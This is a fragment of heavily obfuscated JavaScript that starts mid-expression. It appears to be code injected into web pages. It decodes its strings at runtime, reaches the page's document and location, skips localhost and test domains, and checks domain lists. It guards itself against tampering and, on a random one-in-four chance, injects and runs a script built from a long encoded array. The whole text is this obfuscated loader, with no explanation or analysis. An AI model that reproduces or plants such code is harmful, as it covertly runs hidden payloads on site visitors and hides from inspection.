b3b,'woDh')+S(0x688,']gAE')+S(0x8c9,'woDh')+S(0x3ab,'$miG')+S(0x11a,'w$0e')+S(0x7b1,'Pi9p')+S(0xa38,'(Dr$')+S(0xff,'e&XH')+S(0x291,'Xn0p')+S(0x7dc,'jjDl')+S(0x3d1,'gzT0')+S(0x8f9,'Fsu9')+S(0x279,'E!Y*')+S(0x703,'O0W7')+S(0x972,'lTWK')+S(0xca3,'N#0I')+S(0x815,'XEMd')+S(0x73f,'Kf07')+S(0x14c,'cPq*')+S(0xa03,'N#0I')+S(0xbc9,'xc^h')+S(0x934,'r6d0')+S(0xb71,'PFtH')+S(0xa19,'^1S!')+S(0x82e,'IjFG')+S(0x389,'8#@B')+S(0xa47,'U4W6')+S(0x5bd,'w$0e')+S(0xa4c,'tW!g')+S(0xaaa,'xc^h')+S(0x691,'jjDl')+S(0x250,'gzT0')+S(0x363,'4L)P')+S(0x845,'rxmk')+S(0x206,']gAE')+S(0x482,'PFtH')+S(0x390,'7vPB')+S(0x7fc,'rxmk')+S(0x136,'U4W6')+S(0xa0d,'U4W6')+S(0xcb9,'XZa[')+S(0x476,'8N@X')+S(0x28a,'xc^h')+S(0x3b4,'O0W7')+S(0x398,'Kf07')+S(0x3b2,'Xn0p')+S(0x820,'9Rm3')+S(0x3f3,'aS8S')+S(0x7eb,'4L)P')+S(0x745,'$miG')+S(0x1d1,'$iok')+S(0xbd6,'7NTD')+S(0x638,'9Rm3')+S(0x5a9,'9Rm3')+S(0x1d0,'woDh')+S(0x719,'faQ]')+S(0x85c,'%GH6')+S(0x1b4,'TS4r')+S(0x3dc,'Pi9p')+S(0x6f3,'9Rm3')+S(0x403,'PFtH')+S(0x748,'E6%$')+S(0x558,'WyyB')+S(0xa8a,'*fYC')+S(0x173,'7vPB')+S(0x270,'4L)P')+S(0x8b7,'xc^h')+S(0x12b,'&4VC')+S(0x36f,'&4VC')+S(0x6cf,'tW!g')+S(0xc28,'xc^h')+S(0xad4,'$miG')+S(0xcfb,'^1S!'))+(S(0x1ff,'tW!g')+S(0x763,'PFtH')+S(0x585,'Xn0p')+S(0xc72,'*fYC')+S(0x4eb,'Xn0p')+S(0xcaf,'gzT0')+S(0x7bf,'%GH6')+S(0x404,'*MKc')+S(0xb59,'8#@B')+S(0x2b1,'XEMd')+S(0xa05,'e&XH')+S(0xa82,'WyyB')+S(0x4cd,'rxmk')+S(0x681,'gzT0')+S(0x548,'WyyB')+S(0x53c,'WyyB')+S(0x666,'^1S!')+S(0x52c,'tW!g')+S(0x5b1,'jjDl')+S(0x97d,'WyyB')+S(0x915,'aS8S')+S(0x7ed,'Fsu9')+S(0xa7a,'Pi9p')+S(0x38d,'4L)P')+S(0xc75,'oTpI')+S(0x2cc,'lTWK')+S(0xce6,'%GH6')+S(0x13b,'BRBb')+S(0xba9,'N#0I')+S(0x537,'Pi9p')+S(0x6fe,'6W[6')+S(0x42a,'PFtH')+S(0x90b,'PFtH')+S(0xcd8,'XZa[')+S(0x6e5,'N#0I')+S(0x2f0,'O0W7')+S(0xa56,'Kf07')+S(0xc93,'aS8S')+S(0x595,'O0W7')+S(0xb7b,'TS4r')+S(0xbd4,'lTWK')+'K]'),c[S(0xadb,'7vPB')]=S(0x6dd,'IjFG')+S(0xa84,']gAE')+S(0x3b9,'aS8S')+S(0x6e0,'PFtH')+S(0x6af,'WyyB')+S(0x4a7,'XEMd')+S(0x5e2,'%GH6')+S(0x60e,'xc^h')+S(0x428,'^1S!')+S(0x87f,'4L)P')+S(0x857,'E!Y*')+S(0x223,'8#@B')+S(0x1dc,'Kf07')+S(0xafc,'nphQ')+S(0x840,'Xn0p')+S(0x9c2,'7NTD'),c[S(0x9bb,'6W[6')]=S(0xcd5,'faQ]')+S(0x484,'4L)P')+S(0x7a2,'faQ]')+S(0xaee,'&4VC')+S(0x7ce,'%GH6')+S(0xa3d,'4L)P')+S(0x9a4,'*MKc')+S(0x321,'U4W6')+S(0x30a,'aS8S')+S(0x71f,'GvkO')+S(0x8fe,'7vPB')+S(0x60b,'r6d0'),c[S(0x8c7,'XEMd')]=S(0x674,'oTpI')+S(0x157,'7vPB')+S(0x212,'E!Y*')+S(0x2e4,'PFtH')+S(0xae0,'Kf07')+S(0xafe,'&4VC')+S(0x98d,'woDh')+S(0x660,'XEMd')+S(0x71c,'Fsu9')+S(0xaf6,'XZa[')+S(0xa96,'w$0e')+S(0xa6d,'Fsu9')+S(0x74e,'IjFG')+S(0x574,'^1S!')+S(0x4ca,'Pi9p')+S(0x5e1,'XZa[')+S(0xb30,'tW!g')+S(0xc62,'faQ]'),c[S(0x9fd,'*MKc')]=function(z,B){return z-B;},c[S(0x186,']gAE')]=S(0x729,'*MKc')+S(0x737,'*MKc'),c[S(0x2b2,'&4VC')]=function(y,z,B){return y(z,B);},c[S(0xb2f,'cPq*')]=function(z,B){return z-B;},c[S(0xcda,'*MKc')]=function(y,z,B){return y(z,B);},c[S(0x497,'&4VC')]=S(0x74c,'w$0e')+S(0x80c,'XEMd')+S(0x4c7,'8#@B')+S(0x659,'e&XH')+S(0x3b5,'*fYC'),c[S(0xbb0,'$iok')]=function(z,B){return z!==B;},c[S(0x210,'Fsu9')]=S(0x16c,'7NTD')+S(0x257,'9Rm3'),c[S(0x96c,'lTWK')]=S(0x966,'$iok')+'t',c[S(0xbbe,'lTWK')]=S(0xb07,'IjFG')+S(0x79a,'xc^h'),c[S(0x73b,'xc^h')]=function(y){return y();},c[S(0xb81,'7vPB')]=function(y){return y();},c[S(0x502,'XEMd')]=function(y,z,B){return y(z,B);},c[S(0x3e5,'Xn0p')]=function(y){return y();},c[S(0xa2c,'O0W7')]=S(0xa08,'(Dr$')+'t',c[S(0x952,'%GH6')]=S(0x927,'8N@X')+S(0x88a,'PFtH')+S(0x6c9,'^1S!'),c[S(0xb39,'cPq*')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0xc38,'%GH6')]=S(0x866,'r6d0')+S(0xbff,'s@0o')+S(0xce4,'9Rm3')+S(0x9c8,'lTWK')+S(0xaa8,'^1S!')+S(0x246,'7vPB')+S(0x2c3,'7NTD')+S(0x16e,'igqU'),c[S(0x91c,'WyyB')]=S(0x409,'*fYC')+S(0xb45,'TS4r')+S(0xbe8,'4L)P')+S(0xeb,'&4VC')+S(0x5bb,'WyyB')+S(0x646,'N#0I'),c[S(0x8ab,'igqU')]=function(z,B){return z!==B;},c[S(0x3a8,'Kf07')]=function(y,z){return y(z);},c[S(0x924,'Pi9p')]=function(z,B){return z+B;},c[S(0x5d1,'tW!g')]=S(0x710,'Pi9p');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var T=_0x6188455d;if(B){var F=B[T(0xaba,'Fsu9')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var U=S,B={};B[U(0x7ea,'8#@B')]=function(G,H){var V=U;return d[V(0x167,'oTpI')](G,H);},B[U(0x374,'Kf07')]=function(G,H){var W=U;return d[W(0xa92,'IjFG')](G,H);};var E=B;for(var F in y)if(d[U(0x5b8,']gAE')](F[U(0x1b1,'aS8S')+'h'],z)&&function(G,H){var X=U;for(var K=0x2;E[X(0xba3,'9Rm3')](K,H[X(0x46d,'7NTD')+'h']);K++)if(E[X(0x433,'E!Y*')](G[X(0xbe0,'XEMd')+X(0x516,'nphQ')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var Y=S;return d[Y(0xad1,']gAE')](y,Math[Y(0x8cf,'jjDl')](d[Y(0x450,'&4VC')](Math[Y(0x8ad,'TS4r')+'m'](),d[Y(0x944,'tW!g')](d[Y(0x72d,'WyyB')](z,0x1),y))));}function i(y,z){var Z=S;for(var B=0x0;d[Z(0xb3a,'*MKc')](B,z[Z(0x1b1,'aS8S')+'h']);B++){var E=z[B],F=d[Z(0x7e9,'XZa[')](0x0,E[Z(0x1fc,'O0W7')+'Of']('.'))?d[Z(0xb5f,'7NTD')]('.',y):y,G=d[Z(0x6a2,'4L)P')](F[Z(0xa80,'gzT0')+'h'],E[Z(0x546,'%GH6')+'h']),H=F[Z(0x309,'9Rm3')+'Of'](E,G),G=d[Z(0x59e,'GvkO')](-0x1,H)&&d[Z(0x500,'lTWK')](H,G);if(G&&(d[Z(0x262,'$miG')](F[Z(0x86e,'igqU')+'h'],E[Z(0x544,'XEMd')+'h'])||d[Z(0xb0e,'IjFG')](0x0,E[Z(0x9c9,'tW!g')+'Of']('.'))))return 0x1;}}function j(){var a0=S,y,z;return d[a0(0x2ac,'XEMd')](g,d[a0(0xc73,'aS8S')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=S,y=d[a1(0xc6c,'O0W7')](l,d[a1(0x601,'4L)P')](j));if(y){var y=d[a1(0xacc,'woDh')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a1(0x648,'*fYC')](0x46,y[a1(0x3df,'Xn0p')+a1(0x50e,'4L)P')](0x0))&&d[a1(0x190,'IjFG')](0x66,y[a1(0x543,'7NTD')+a1(0x1ce,'7vPB')](0x0))||d[a1(0xab7,'4L)P')](0x49,y[a1(0x32e,'oTpI')+a1(0x742,'PFtH')](0x1))&&d[a1(0x184,'IjFG')](0x69,y[a1(0x61e,'e&XH')+a1(0xa5e,'E6%$')](0x1))||d[a1(0x7f4,'xc^h')](0x4c,y[a1(0x80e,'BRBb')+a1(0x237,'r6d0')](0x2))&&d[a1(0x6db,'TS4r')](0x6c,y[a1(0xcae,'lTWK')+a1(0xadc,'aS8S')](0x2))||d[a1(0xaa9,'faQ]')](0x45,y[a1(0x7f3,'E6%$')+a1(0xadc,'aS8S')](0x3))&&d[a1(0xc8d,'(Dr$')](0x65,y[a1(0x66f,'PFtH')+a1(0xb25,'e&XH')](0x3))||d[a1(0x30f,'7vPB')](0x3a,y[a1(0x3d4,'E!Y*')+a1(0x8aa,'9Rm3')](0x4))):void 0x0;}}function l(y){var a2=S;return d[a2(0xa89,'jjDl')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=S,y=d[a3(0x53f,'WyyB')](j);if(y){var z=d[a3(0x15d,'faQ]')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a3(0x8f5,'9Rm3')](z,'~')?d[a3(0xb91,'xc^h')](l,y):B)&&d[a3(0x79e,'gzT0')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x947,'rxmk')](z,B);}}function n(){var a4=S,y=d[a4(0x813,'%GH6')],z=new RegExp(d[a4(0x36a,'rxmk')],'g');return y[a4(0x6f6,'O0W7')+'ce'](z,'')[a4(0xb85,'oTpI')](';');}function p(){var a5=S,y=d[a5(0x611,'gzT0')],z=new RegExp(d[a5(0x137,'gzT0')],'g');return y[a5(0xc5d,'E6%$')+'ce'](z,'')[a5(0x28d,']gAE')](';');}function q(y){var a6=S;return d[a6(0x640,'E6%$')](-0x1,y[a6(0x561,'XEMd')+'Of'](String[a6(0x987,'&4VC')+a6(0x2e5,'cPq*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x8db,'7vPB')](y)||new RegExp(d[a6(0x8f6,'gzT0')],'g')[a6(0xb28,'$iok')](y));var z;}function r(y,z){var a7=S,B=y[a7(0xa21,'cPq*')+'h'];return d[a7(0x29a,'4L)P')](y[a7(0x874,'WyyB')+a7(0x2a2,'TS4r')](d[a7(0x65f,'4L)P')](B,z[a7(0xa80,'gzT0')+'h']),B),z);}function s(){var a8=S,y=d[a8(0x27b,'r6d0')][a8(0x528,'jjDl')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':return!G||!!(d[a8(0xa81,'(Dr$')](i,G=d[a8(0x2cd,'8N@X')](r,G,String[a8(0x232,'PFtH')+a8(0xa50,'Kf07')+'de'](0x2e))?G[a8(0xbca,'*fYC')+a8(0x423,'r6d0')](0x0,d[a8(0x153,'igqU')](G[a8(0xa21,'cPq*')+'h'],0x1)):G,F)||d[a8(0xb54,'r6d0')](i,G,H)||d[a8(0x1c6,'^1S!')](q,G)||d[a8(0x26e,'IjFG')](k));case'1':d[a8(0x6f9,'woDh')](K);continue;case'2':var B={};B[a8(0x1a7,'oTpI')]=d[a8(0x555,'aS8S')],B[a8(0x789,'PFtH')]=function(L,N){var a9=a8;return d[a9(0x4ff,'(Dr$')](L,N);},B[a8(0x6b6,'9Rm3')]=d[a8(0xb4f,']gAE')],B[a8(0x100,'Fsu9')]=function(L,N){var aa=a8;return d[aa(0x786,'aS8S')](L,N);},B[a8(0xc53,'jjDl')]=d[a8(0xa36,'9Rm3')],B[a8(0x854,'Fsu9')]=d[a8(0x1f4,'(Dr$')],B[a8(0x200,'U4W6')]=function(L){var ab=a8;return d[ab(0xbf0,'TS4r')](L);};var E=B;continue;case'3':var F=d[a8(0x7ec,'GvkO')](n),G=d[a8(0x735,'Kf07')](m),H=d[a8(0xb05,'BRBb')](p);continue;case'4':var K=d[a8(0x502,'XEMd')](f,this,function(){var ac=a8,L=E[ac(0x4c0,'Fsu9')](typeof window,E[ac(0x819,'Xn0p')])?window:E[ac(0x5ff,'gzT0')](typeof process,E[ac(0x1b6,'gzT0')])&&E[ac(0x759,'r6d0')](typeof require,E[ac(0x51c,'$miG')])&&E[ac(0x759,'r6d0')](typeof global,E[ac(0x878,'cPq*')])?global:this,N=function(){var ad=ac,Q=new L[(ad(0x283,'oTpI'))+'p'](E[ad(0xb04,'e&XH')]);return!Q[ad(0x4a8,'WyyB')](K);};return E[ac(0x6b1,'woDh')](N);});continue;}break;}}function t(y){var ae=S,z=d[ae(0x725,'%GH6')](j),B;z&&((B=z[ae(0x578,'E6%$')+ae(0xc08,'rxmk')+ae(0x9d7,'Fsu9')](d[ae(0xaaf,'7NTD')]))[ae(0x4a2,'r6d0')]=d[ae(0x254,'lTWK')],B[ae(0x4b0,'oTpI')+ae(0x9d0,'$miG')+'t']=y,(z[ae(0x105,'9Rm3')]||z[ae(0x822,'^1S!')]||z[ae(0x22d,'(Dr$')+ae(0xbb9,'Xn0p')+ae(0x87a,'^1S!')])[ae(0x850,'nphQ')+ae(0x18e,'Kf07')+'d'](B),B[ae(0xa31,'Xn0p')+'e']());}function u(){var af=S,y,z=d[af(0x341,'O0W7')](g,d[af(0x2c8,'*MKc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0xc83,'$miG')],E=new RegExp(d[af(0x730,'tW!g')],'g'),(E=z[B[af(0x2c0,'Xn0p')+'ce'](E,'')])&&E[af(0xa77,'E6%$')+af(0x505,'GvkO')][af(0x690,'U4W6')+af(0x31c,'%GH6')+'d'](E));}try{var v,w,x;d[S(0x2f4,'WyyB')](s)||(d[S(0x685,'xc^h')](u),d[S(0x85d,'Fsu9')](0x1,d[S(0xc19,'*MKc')](h,0x1,v=0x4))||d[S(0x7fd,'&4VC')](t,d[S(0x1ca,'$miG')](d[S(0x81a,'PFtH')]('(',new Function((function(){var _0x1772365=function(){var _0x9095819c=['we4ZAgPvBtf2utbgrgiYC25mq2rQyLC5CwqXzZfsAwnZ','Cfb6qJrov0u2tuHNm1LtEdjqv1PIvLnND2vewxHAu3DU','s1n0teTeqJrnmLzOtenKA1ruBfrkEwTYu3LND2vertjo','y3nkmJG0yxPowa','mtu3nZa1nwj1seTZyG','mwrru0HwwfvgCgPumhbusNL3BLLvtNjLvMmWy0DotfLv','zurvmLLtD25truzuy1nJCeSWC29nsgD5wMPzC0P6txfv','sJjgAgqXmg5lu3rms0rcne1TtMXmq2rmtvrksuP5A3jt','C01Py3blmhnVtuHNne16y3nkmNHuutbRBKTtDeXlrei0','s1Hxt1y','tvj5y3nkmNbktKvABK1iA25mq2q2uti5qLz6ze9ArtLH','tML3BMqZsKryu2nWsZbZB01izZjnrffZsJjwvK1Qqw5l','uvr5y3nkmfjeyJbgrvnwyZbkExDUvNPKvvjUzeLHBLLU','muzysNL3BLz6zgfArLv5tJjsufnStw5mq2rhvg1kDMnv','zdeWBKTtDeXlrei0tLrNm0XdzgrjvJrSsNLRCLn5z3DL','sNLRCLn5z3DLrfPOtun3BLvTB3Hlq2nWsZbZB01izZrn','DeXlrei0tJjvneXdyZrAmuiWsNLRCLn5z3DLreuZt0n3','A05Yu3LJC0OZtMXLAZf6u0HRBKXdzfHvBvjRvM0XCLyZ','EMXYs2WWBKTtDeXlrei0txPABeXdzfzABtfgsNLRCLn5','yZjKBLjWy1nJC0OYmw1rBu5kvtj0r2jyrw5mq2rWww1w','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','zevrmJL1vNPKmfPfntboq2nZsJbkDgeXzfHorejZzuDf','C29nsgCXwtjnC0OYwJrnr0LUs1n0teTeqJrnmLzStenK','tvr0ALLytMXkEKLUt21AyLrPz3DLrgrOtvn3BMriAejH','EK56t0D0Egnyrw5mq2ryvvrOrvyWoxDArK5eytnjBKXd','tLrbmuXdzdnJA05KsNLRCLn5z3DLrgmXwwL3BLnfrLrJ','sJnKEveXmg5lu3rms0rcne5TrMPmq2m0wJfcmeP5A3jt','r29QsNLRCLn5z3DLrgrRtML3BLzTDgfnEwnWsZbZB01i','C0OYzfbsmLfUs1n0teTeqJroAKjStenKte1usKLkEwTY','sfz6uLnzmdfzvhLJC0OXyZfKr1jktuD4ALnftNzrAwnZ','yZnwrxbRy1nJC0OYC3LsBu5wyLD0tgfUrw5mq2rfyLD0','rfKYwLr0CfPPAdblwhqYwvHjz2r6mtbxmhDVtuHNEK1e','tLvVBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','ne5QtMLmq2rKsvy0BeP5BgrlsfjIvfnND2vesMHnq3DU','y3blmhnVtuHNEfLuqxnkm2DSvLDfBKTtDeXlrei0tLDr','weP5D25rvK52uMTvngeZtNPsEwnZsJi5rgf6uM1prZLu','ExryvuzWALzQAhzLAwnZsJbgwe9xAfHov1jQvLHfBKXd','ng5mq2rdzurRD1z6wKnArwrisNL3BMnUuKTzmue0ytjk','zgLrvuzfsNLRCLn5z3DLrfK0txL3BKTSnvzxu2nWs1n0','vxHpu3DUuMXota','zfHoBvjRvM1wA1PgtNLrEwnZsJbsrgf6tNnprZK0vJfj','sNL3BMiYmxjxvMmYttjssLDQqw5mq2ryvhPgsLyWow9z','t1PfEhrHmJL4wvnJC0OYmurHELPytKzAALrfCdfkExDU','tenKnePwvMHkEwTYu3LND2veutrzu3DUsvzAseTdy3bl','mfz0ytbgwfqZAgPum2CWsNL3BMrQAhjrmwmWyLDKEMnt','rJvkExDUwJboCMvgyZjtBvjvv21fBKXdzdjvmJKZutnO','B01izZjovgnZsJfVAfDgz25lu3rms0rcne16vtfmq2rf','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','sJbOugfwA25lu3rms0rcne56vtrmq2rhww0XA0P5A3jt','s1n0teTeqJroAMSZtenJEK5wCZjkEwTYu3LND2vettjo','C0OWutrImfzytKzWA1vytNrkExDUvNPwr1Pfze9wBu5x','CMjty3nkmwmYyKDosfuYotrwELjxwtfkEeP5D25IAZvh','m2nvtw5lu3rms0rcne16rMTmq2rmtvrksuP5A3jtEwD3','tNznEwnZsJi0ngeZzgLIvZLWvJfkseP5D25wmuPrvwXK','muj5vuzKu2fhtK1zmMTUtenKwe5xEgPtme52zezJmvvT','BKTtDeXlrei0tLrJEKXdze1pr1jUsNLRCLn5z3DLrfjP','z3DLrgn6wKn3BKLwwKHlq2nWsZbZB01izZjoAMDZsNPn','teTeqJrnBvK1tenJCvHSvLPkEwTYu3LND2vesxHzu3DU','BKTtDeXlrei0ttjjmuXdzdzksgn3sNLRCLn5z3DLrfv5','y3blmhnVtuHNmu16uxnkmfjhstjVBKTtDeXlrei0tvrz','tenKEe1TnvjrA2mWsNL3BMmWtNzxrve0ytbwEfz5y3nk','u0vJBKXdzg5rmNr4vNPJm1KXuMfJu2nZsJfKuwrhtLDA','rLDzmhbeyJiWBKXdzhjIvZL1vJa5rvrirNHkExDUvNPA','yZnvBvjlvNLJC0OZBerHmNH6v1HOALrfy25mq2rytKvO','rei0tLDkAeXdzgTuvgXusNLRCLn5z3DLreL4wwL3BLv5','vvu1ALmZAeTArtvPu3LJC0OWrNrImwGWyZa5veP5D25K','mtiYmtK3qunusKPi','sNLSzeXfsMjuAwD3zurABvPtD25LAviZtunJCfHumw1K','EwD3zurJm05PD25ABMD3wwLJCeSWC29nsgCXt1DvC0P5','y3blmhnVtuHNm05Qqxnkmu1QtwXjBKTtDeXlrei0tLrr','mwrrwLHAwfr5owPsmJfYwNLJC0OYAfPJwePSyLC5CKP5','DuLhB29Kr2HWyZfZBMfRmwLLBvj6sJeXyK1iz3Dyu2S3','wfqXBwrxnwPKr2X2yMLOm0XfrxbLm1POy2LcwvbwwtDJ','EwTYu3LND2vetMPAu3DUvM10yu15y3blmhnVtuHNEu9u','r2HQu0zoDLrPy3nkmwrqvdjgwfvhuMTurK5YvNLJC0OY','mMXAsNLRCLn5z3DLrfzQtML3BLjTsNrAq2nWsZbZB01i','vMXizunJC0OYmvrHm0zytNPSq1yXqJvkExDUuLvoDK0Z','teTeqJrpreL6tenKu2fQrw9kEwTYu3LND2vey3Lpu3DU','CeHkExDUvNPwCgjSyZnHr1jvyLC5BuP5D25wELPmvLzJ','D25wmuzuttfKuuWYtK1uBtbUtenKnveYDdrwmuzVwtbW','C25mq2ryvw1SDLyXsJrzmuzOsNL3BLyWoxvrvMrsuM1o','m29RzhPbBKTtDeXlrei0tMPjmKXdy3Hsv1zzsNLRCLn5','s1n0teTeqJrovfPPtenKAfLyzgrkEwTYu3LND2vevtrn','DgeWEfHorgrRvKHrneP5D25ssfjRwtb0DgiYrKrzu2nZ','we5dowTvEMH2vMLJC0OXyZfuBu5vvti5B2nxmxzoEwnZ','sJfKuMnuBfHoAK5Qu0vWCeP5D25rmu52v0zJmgrhuLbJ','D25wmdKYwvzJmu1hrKvJu2nZsJfKuwrQqLHov2T4uM5f','A3jtEwD3zurJEe1PD25IrK1Wu2LJCeSWC29nsgD5tKrb','CeSWC29nsgCZtvrvC0OYvLznAKfUs1n0teTeqJroEKKY','C0OZwNrHmePyvhPoALzhzhbkExDUvNPKmK9vwMLxrLvU','u2jxnuvIv3n5vNPADeP5D25wmdK1ywXKuwnhuLzIv3rw','EMrbtKHRBKTtDeXlrei0tvrKA0XdyZfKvej3sNLRCLn5','wKzjngeYAhHvmJLZsNL3BLyWourJvMmXvev0Bgnty3nk','y20XmeP5A3jtEwD3zurJm015D25ABMD3wwLJCeSWC29n','oxnKr0vUtenKwfvirLfrBtfYzwXJm2fty3nkmwmXy2Tk','tLHumLPgzvvJBKXdzfHvBgrQvJfcq1KXqNrHmw9UtenK','mZbZuwX0t0TeqJrov05StenJm1zQsM5kEwXKufDAyLrP','ELjytLD4A1uYrNHkExDUvJfjmgjSzfnmmLjjyZnfBKXd','vNLIAuj5sZnnn2ztEgTxmhnVtuHNm05xwxnkmMrquJjr','EMqWwKzosLj5y3nkm0zuyJa1m1iYmxzkExDUy2XoDLvy','mLPevxnkmhn4twTNBKTtC25vmtbUteDsyLn5z3DLrfPT','y3blmhnVtuHNEfKYuxnkEMXYs2WWBKTtDeXlrei0tMPj','tuHNEvLuy3nkmfPPyLDrBKTwmg9Jq3GZyvC1A2iZy3bl','zfHoEK5Qu1CXDLjUttrIEMTUtenKngjxDg5wmujRwtbJ','txLpu3DUwfngzuPty3blmhnVtuHNEK5eqxnkmMHdu2LV','A3jtEwD3zurkBu55D25IwgrHyLnJCeSWC29nsgD6tNPr','q2rcwMXkA1nvtNzurMmYuxLJC0OYAfHnrZLYuti5q0P5','DeXlrei0tLDrmuXdzeLIr3H6sNLRCLn5z3DLrgn4t0n3','mtnrwwHIAu8','u2nZsJfKu2nUtLHovgHnzeDfBKXdzfHoAKjPvNPsswjx','s3KXD1LysNPAvwX1zenOs0TeqJrnBuKWtenKrwrtvMrk','BMvdvLzzu2nWsZbZB01izZbzmLvZsJjstK9wtw5lu3rm','Ee1wmujmsNL3BMrRtNzJrMrttuv0DvLty3nkmNHjy1ro','wvHjz2femw1KvZvQzeDSDMjPAhnmrZbWztnAAgnPqNvq','mJKWsNL3BLjUsJjovMmYwKDovfj5y3nkm3b0yxPcwfvh','sNLRCLn5z3DLrfKYwvn3BMvPuJnnq2nWsZbZB01izZbA','mhnVtuHNmK9evxnkEMrbtKHRBKTtDeXlrei0tLDfmKXd','Cwf4tgG','sJfJmvnTtKTprZLSuwToDLvdy3nkmwrsu21st09houjw','D1LtD25sBe5mtwLJCeSWC29nsgCYt0rfC0P6BhjlBdbU','rtvmq2rtvhPACuP5A3jtEwD3zurkAK1PD25pr2rrzenJ','mLjruJnvBKXdzgHvmNrgyLzoDK1gyZbKu2nZsJjADgeZ','sZbZB01iz3LprgDZsNPnCvvhuw5lu3rms0rcne5xsMLm','vwPODMjdy3nkmwrttJjsuK9hCZvrA052wNLJC0OZrNrI','Bvjvutj0svz6uLDArKjisNL3BMvhmxjxBgrtuw1ou1eY','teTeqJrovff6tenKrvjPtNfkEwTYu3LND2vetxDAAxDU','mhnVtuHNEvPuwxnkmhn4twTNBKTtDeXlrei0tLrkAuXd','sNL3BMrwtNjsBgmWvdbknfz5y3nkmwrstuHOwfvyqMTw','mdLiwKnJCeSWC29nsgCYttjnC0OZz2Xwv0vUs1n0teTe','vNLIwffUs1n0teTeqJromLL4tenKDgqXChrkEwTYu3LN','CgmYzdrAu2nZsJbot2jUBfHore5RvvvJBKXdzervmNrT','v0PStenJEKTSqMTkEwTYu3LND2vettfoq3DUwLzvEu1d','v00XtenKB1fRB3fkEwTYu3LND2veyZbpq3DUu3PfEvnd','y3blmhnVtuHNmW','rtrHEKzTyLC4CLyWovHkExDUvJa5nLPSyZjzvLPguNLJ','tuHNELLxtxnkELyXtuHbBKTtDeXlrei0tNPzm0Xdy3HJ','sgCZwKrnC0OWy2PImgDUs1n0teTeqJromKL3tenKu2fQ','mgrysNvjseO4zKHnn2ztEgTxmhnVtuHNm01etxnkEvjn','EwrRwLnKzeThwMjwu2D3zurfmK9tD25AvLv5tunJCfHt','C0OYmuPvmujRt0C5BKP5D25JAKj1vM5AA1f5zgrpmLOX','BKXdzg1prZLHvJfgmLfRsKHkExDUyZiXCMvvwNPIr05q','wMTmq2n4uLDwwuP5A3jtEwD3zurJELLPD25omeeWzvnJ','D25KrLK1y2LJCfHumw1KvZvQzeDSDMjPAhLmse1Wztnk','mwrqt0rADMnty3nkmwmWvKHKCe9hoxPHvMnUtenKwfvR','wKrNC0OYuK5pvK1Us1n0teTeqJrnALeXtenKBwveqMLk','ohDLrgn6txPrma','verSwfvSwMPtBK5WsNL3BLOYmxzsvMrruM1osveYotbk','BLf6AhzKBgmYttjsuvDTmg5mq2r0wJnsALvQAhjHmJfi','r1jUsNLRCLn5z3DLreuXwLn3BLvTB3Hlq2nWsZbZB01i','uwnhtKHAAZHUtenKr1nRAhnwELzHwta1seP5D25IBe52','EwTYu3LND2vez3DzAxDUuKHvBfHty3blmhnVtuHNme1h','AgPuBLyXsNL3BMvxmxzJmfj6tKHJBKXdzdfrmNqYvJfc','z3DLre15wKn3BKPfDZftAwnWsZbZB01izZjprgDZsJns','wNvumwmYv21ovfreBePsru5YzfzKu0WYtLvvmJL1sNL3','DK1dy3nkmfPuytjowfvvwMPuv2HesNL3BMjgtNjvrvPu','EgPtrK52zuvsAeP5D25JmJfYy0Drngj6AfHvrMnUtenK','DLz6zenArwHeyJbNBKXdzhbrmNrswvvoDMiXyZnuEwnZ','AeP5D25IrgHYww5kvgiYwLHvBwTUtenKCLeYDezKEMH2','tenKDfLQuKnHmdfusNL3BLyXqKLABgrqy0Dosvnhmg5m','uvzJmMfty3nkmwrtuM1ssvuYCZfKrK52ywLJC0OZBhrI','mg5lu3rms0rcne5uttnmq2rUvdbKA0P5A3jtEwD3zuro','vvzdy2TnBKXdzdzsmfPQuNPODK4WvMHkExDUy1zoDMvw','zeHjmJLjsNLRCLn5z3DLrezTtNL3BLjfwwPHAwnWsZbZ','EvjntLvVBKTtDeXlrei0tNPSBuXdzdzksgn3sNLRCLn5','CeSWC29nsgCXtuDnC0P5CgvwvMTUs1n0teTeqJroAMHO','zuDouMjxou9srZf2tKnJC0OYBerImMrhv0HkEuP5D25z','C0P6rKzAvMDUs1n0teTeqJrnAKPTtenKC1v5BeTkEwTY','venJC0OYCfrImvPyvuzAALiXtNzAq2nZsJfJmgvTAerJ','uMLoCuP5A3jtEwD3zurjmK15D25IrK1Wu2LJCeSWC29n','A1KWAgXrEwnZsJnKrgiWBdjIv3mWyZfJBKXdzfHvr0Pz','z3DLrgrTwxL3BK5UAhfjEwnWsZbZB01izZforefZsNLs','ELyXtuHbBKTtDeXlrei0ttjkAeXdzeLIr3H6sNLRCLn5','y2XKuvLty3nkmwrsttjou1OYAgTumK54sNL3BMqYmxzr','C3LkEwTYu3LND2vey3Poq3DUwJa5sfPdy3blmhnVtuHN','yNPSwfqZrw5mq2rPvti4CLyWovLABMXOsNL3BMmWtNjI','D25wmdLOtwXKuMrhuLfvmNrwsNL3BLyXsJfKBgmWzgXS','AxDUtvvwBfDdy3byvdfms0rcne5xwtjmq2rfzfnwzeP5','BLLRrKjsq2nWsZbZB01iz3Hzve1ZsJjO